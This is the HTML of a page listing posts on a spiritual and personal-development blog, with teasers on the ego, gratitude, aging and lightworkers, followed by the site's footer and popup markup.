		<img width="896" height="562" src="https://saratogaocean.com/content/uploads/2016/05/ego-vs-your-true-self.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="The Ego vs Your True Self: depiction of your true self as a cherub with white angel wings" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/05/ego-vs-your-true-self.jpg 1000w, https://saratogaocean.com/content/uploads/2016/05/ego-vs-your-true-self-300x188.jpg 300w, https://saratogaocean.com/content/uploads/2016/05/ego-vs-your-true-self-768x482.jpg 768w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/the-ego-vs-your-true-self/">
					The Ego vs. Your True Self
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/duality-the-ego/">Duality &amp; The Ego</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Lately I have noticed that some people are promoting the idea that the ego is your friend. According to some, we can make friends with our egos, work with them, and have a much better life. Really? Wow! Let&#8217;s examine this idea more closely. Firstly, we must identify what the ego is. And we know [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/the-ego-vs-your-true-self/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2076 post type-post status-publish format-standard has-post-thumbnail hentry category-mindset-personal-development tag-empowerment tag-letting-go tag-making-decisions tag-personal-development tag-positive-changes tag-release-the-past tag-self-confidence tag-self-expression meta-first">
	<a href="https://saratogaocean.com/blog/3-fast-ways-to-make-positive-changes/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="667" src="https://saratogaocean.com/content/uploads/2016/04/3-fastest-ways-to-make-positive-changes-e1461521554603.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="" decoding="async">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/3-fast-ways-to-make-positive-changes/">
					The 3 Fastest Ways to Make Positive Changes
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/mindset-personal-development/">Mindset &amp; Personal Development</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Why does it seem so difficult to make positive changes in our lives? You would think it should be the easiest thing in the world because it is obviously so desirable. Yet it can be utterly vexing to watch ourselves try over and over again, only to revert back to previous unwanted results. The main [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/3-fast-ways-to-make-positive-changes/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-2038 post type-post status-publish format-standard has-post-thumbnail hentry category-mindset-personal-development category-the-body-health tag-aging tag-empowerment tag-metaphysics tag-personal-growth-2 tag-positive-thinking tag-self-confidence meta-first">
	<a href="https://saratogaocean.com/blog/why-age-does-not-matter/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="896" height="597" src="https://saratogaocean.com/content/uploads/2016/04/why-age-should-not-matter.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="3 women at birthday celebration - why your age should not really matter" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/04/why-age-should-not-matter.jpg 975w, https://saratogaocean.com/content/uploads/2016/04/why-age-should-not-matter-300x200.jpg 300w, https://saratogaocean.com/content/uploads/2016/04/why-age-should-not-matter-768x512.jpg 768w" sizes="(max-width: 896px) 100vw, 896px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/why-age-does-not-matter/">
					Why Age Shouldn&#8217;t Matter
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/mindset-personal-development/">Mindset &amp; Personal Development</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>From the day we are born, we are tracked by our age. Throughout childhood, our viability as human beings is measured by what we do and when we do it. This measuring stick follows us through our entire lives, as some sort of ominous dictator that shadows our every move. At the beginning of my [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/why-age-does-not-matter/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-energy-healing-spiritual-practices category-meditation tag-anxiety tag-empowerment tag-inner-peace tag-meditation tag-mindfulness tag-positive-thinking tag-world-events meta-first">
	<a href="https://saratogaocean.com/blog/create-an-oasis-of-peace/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="700" height="462" src="https://saratogaocean.com/content/uploads/2016/03/create-an-oasis-of-peace.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="Woman in meditation room" decoding="async" srcset="https://saratogaocean.com/content/uploads/2016/03/create-an-oasis-of-peace.jpg 700w, https://saratogaocean.com/content/uploads/2016/03/create-an-oasis-of-peace-300x198.jpg 300w" sizes="(max-width: 700px) 100vw, 700px">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/create-an-oasis-of-peace/">
					Create an Oasis of Peace
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/energy-healing-spiritual-practices/">Energy, Healing, &amp; Spiritual Practices</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>Have you noticed how much turmoil our world is in right now? Although you may not be directly affected by this, you can still be energetically affected nonetheless. In the same way that we all share the same physical atmosphere of air to breathe, we likewise share a global atmosphere of energy and consciousness. For [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/create-an-oasis-of-peace/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-1962 post type-post status-publish format-standard has-post-thumbnail hentry category-mindset-personal-development tag-consciousness tag-empowerment tag-fear tag-fulfillment tag-gratitude tag-happiness tag-inner-peace tag-mindfulness tag-spirituality meta-first">
	<a href="https://saratogaocean.com/blog/power-of-gratitude/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="807" height="650" src="https://saratogaocean.com/content/uploads/2016/03/power-of-gratitude-e1457928228590.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="The power of gratitude: gratitude can help you be present in the now and appreciate life to the fullest" decoding="async">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/power-of-gratitude/">
					The Power of Gratitude
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/mindset-personal-development/">Mindset &amp; Personal Development</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>We often think of gratitude as a nice thing to feel because it&#8217;s always good to appreciate things. But there is a power that underlies gratitude that affects the very fabric of our entire life&#8217;s experience. The deepest form of gratitude is directly connected to our experience of time and our ability to live in [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/power-of-gratitude/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
									<li>
						<article class="post-listing-entry post-1897 post type-post status-publish format-standard has-post-thumbnail hentry category-life-purpose category-spiritual-awakening-ascension tag-empowerment tag-life-purpose tag-lightworkers tag-personal-growth-2 tag-planetary-evolution tag-self-expression tag-spirituality meta-first">
	<a href="https://saratogaocean.com/blog/the-lightworkers-path/" tabindex="-1" class="entry-thumbnail-wrapper">
		<img width="845" height="650" src="https://saratogaocean.com/content/uploads/2016/02/the-lightworkers-path-e1456103828987.jpg" class="aspect-[4/3] entry-featured-image object-cover rounded-sm wp-post-image" alt="The Lightworkers Path: There are three levels of life purpose related to being a lightworker." decoding="async">
	</a>
	<div class="entry-info-wrapper">
		<header>
			
			<h2 class="entry-title font-extrabold text-ocean-700 text-3xl">
				<a href="https://saratogaocean.com/blog/the-lightworkers-path/">
					The Lightworker&#8217;s Path
				</a>
			</h2>
							
				<div class="entry-meta">
																<span
	class="border rounded-full tracking-wide text-ellipsis whitespace-nowrap overflow-hidden max-w-full inline-block uppercase border-current px-2.5 pt-0.5 pb-px text-sm font-light text-gold-500"
><span class="sr-only">in category:</span> <a href="https://saratogaocean.com/category/life-purpose/">Life Purpose</a></span>
														</div>
					</header>
		<div class="entry-summary">
			<p>The terms lightworker and life purpose are intimately woven together. Understanding the meaning of the word lightworker can help you to unlock the secrets of your life&#8217;s purpose. It can also bring great advantages in living the most fulfilling life that you can. In its simplest form, you could say that a lightworker is a [&hellip;]</p>
			
							<div class="entry-more-link-wrapper mt-4 flex flex-row items-center line-after">
					<a href="https://saratogaocean.com/blog/the-lightworkers-path/" class="contents text-ocean-600 font-medium">
						<span>Keep Reading</span>
						<svg width="1.5rem" height="1.5rem" class="w-6 h-6 pl-1 inline align-text-top" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z" clip-rule="evenodd"/>
</svg>					</a>
				</div>
					</div>
	</div>
</article>
					</li>
							</ol>
		
			<nav class="posts-pagination flex justify-center items-center my-8 space-x-8" aria-label="Blog Page Navigation">
			<a
			href="https://saratogaocean.com/blog/page/2/"
			rel="prev"
			aria-label="Previous Page"
			class="px-3 py-2 text-gold-400 border border-current rounded-lg transition-colors duration-200 hover:text-white hover:bg-gold-500 hover:border-gold-500"
		>
			<span aria-hidden="true">&larr; Newer posts</span>
		</a>
	
				<a
			href="https://saratogaocean.com/blog/page/4/"
			rel="next"
			aria-label="Next Page"
			class="px-3 py-2 text-gold-400 border border-current rounded-lg transition-colors duration-200 hover:text-white hover:bg-gold-500 hover:border-gold-500"
		>
			<span aria-hidden="true">Older posts &rarr;</span>
		</a>
		</nav>

				</div>
			</main>
		</div>
		<footer class="site-footer text-ocean-50 antialiased font-body bg-midnight-800" aria-label="Site Footer">
	<nav id="footer" class="flex flex-col lg:flex-row max-w-screen-xl mx-auto lg:p-8 lg:justify-around">
		<div class="mt-5 mb-8 md:mb-12 w-full mx-auto max-w-md lg:m-0 lg:pr-6">
			<div class="mb-6 text-center lg:text-left font-heading text-3xl">
				<a href="https://saratogaocean.com/">Saratoga Ocean&reg;</a>
			</div>
							
				<ul class="wp-block-social-links has-visible-labels has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex">
					<li style="color:var(--ocean-50, oklch(96.95% 0.017 236.69));" class="wp-social-link wp-social-link-facebook has-morning-haze-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/SaratogaOcean/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label">Facebook</span></a></li>

					<li style="color:var(--ocean-50, oklch(96.95% 0.017 236.69));" class="wp-social-link wp-social-link-youtube has-morning-haze-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/c/SaratogaOcean/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label">YouTube</span></a></li>

					<li style="color:var(--ocean-50, oklch(96.95% 0.017 236.69));" class="wp-social-link wp-social-link-instagram has-morning-haze-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/saratoga.ocean/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label">Instagram</span></a></li>

					<li style="color:var(--ocean-50, oklch(96.95% 0.017 236.69));" class="wp-social-link wp-social-link-pinterest has-morning-haze-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://pinterest.com/saratogaocean" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label">Pinterest</span></a></li>

					<li style="color:var(--ocean-50, oklch(96.95% 0.017 236.69));" class="wp-social-link wp-social-link-x has-morning-haze-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://x.com/SaratogaOcean" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label">X</span></a></li>
				</ul>
				
					</div>
		
<div class="wp-block-group footer-links grid grid-cols-2 md:grid-cols-4 gap-y-8 md:gap-x-8 mb-8 md:pr-10 lg:flex-grow lg:pr-0 lg:mb-0 lg:mt-4 lg:max-w-screen-md has-morning-haze-color has-night-sky-navy-background-color has-text-color has-background has-link-color wp-elements-bbe4f0a4d704891b352418a54cf095b0 is-layout-grid wp-container-core-group-is-layout-d03528c3 wp-block-group-is-layout-grid" style="padding-left:2.5rem">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-309a2b01 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<h3 class="wp-block-heading list-heading">Explore</h3>


<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-d8723a3a wp-block-navigation-is-layout-flex" aria-label="Footer Explore"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item current-menu-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/blog/" aria-current="page"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/videos/"><span class="wp-block-navigation-item__label">Videos</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/newsletter/"><span class="wp-block-navigation-item__label">Inner Circle Newsletter</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/resources/"><span class="wp-block-navigation-item__label">Resources</span></a></li></ul></nav></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-309a2b01 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<h3 class="wp-block-heading list-heading">About</h3>


<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-d8723a3a wp-block-navigation-is-layout-flex" aria-label="Footer About"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/about/"><span class="wp-block-navigation-item__label">Who is Saratoga?</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/testimonials/"><span class="wp-block-navigation-item__label">Testimonials</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/contact/"><span class="wp-block-navigation-item__label">Contact Me</span></a></li></ul></nav></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-309a2b01 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<h3 class="wp-block-heading list-heading">Shop</h3>


<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-d8723a3a wp-block-navigation-is-layout-flex" aria-label="Footer Shop"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://saratogaocean.com/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://courses.saratogaocean.com/"><span class="wp-block-navigation-item__label">Online Courses</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://courses.saratogaocean.com/cosmic-journey-membership"><span class="wp-block-navigation-item__label">Membership</span></a></li></ul></nav></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-309a2b01 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<h3 class="wp-block-heading list-heading">Members</h3>


<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-d8723a3a wp-block-navigation-is-layout-flex" aria-label="Footer Members"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://courses.saratogaocean.com/login"><span class="wp-block-navigation-item__label">Course Login</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://members.saratogaocean.com/login"><span class="wp-block-navigation-item__label">Cosmic Journey Login</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://help.saratogaocean.com"><span class="wp-block-navigation-item__label">Customer Support</span></a></li></ul></nav></div>
</div>
	</nav>
	<div id="legal" class="bg-midnight-900 py-4 px-5 md:flex md:justify-between">
		<div class="text-sm flex flex-row justify-between mb-3 md:mb-0">
			<div>&copy; 2014 &ndash; 2026 Saratoga Ocean &amp; <span class="whitespace-nowrap">Telstar Events Inc.</span></div>

		</div>
		<div class="text-sm flex flex-row justify-between space-x-2">
			<a class="privacy-policy-link" href="https://saratogaocean.com/legal/privacy-policy/" rel="privacy-policy">Privacy Policy</a>			<a href="/terms-of-use/">Terms of Use</a>

			<a href="/legal/">Legal Info</a>
		</div>
	</div>
</footer>

				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/content/uploads/*","/content/*","/content/plugins/*","/content/themes/radicle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="9131" class="elementor elementor-9131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.ele-popup-creators-path-worksheet&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a8b852a elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="a8b852a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5be354ad" data-id="5be354ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d53daf elementor-widget elementor-widget-progress" data-id="15d53daf" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-15d53daf">
				50% Complete			</span>
		
		<div aria-labelledby="elementor-progress-bar-15d53daf" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="50">
			<div class="elementor-progress-bar" data-max="50">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
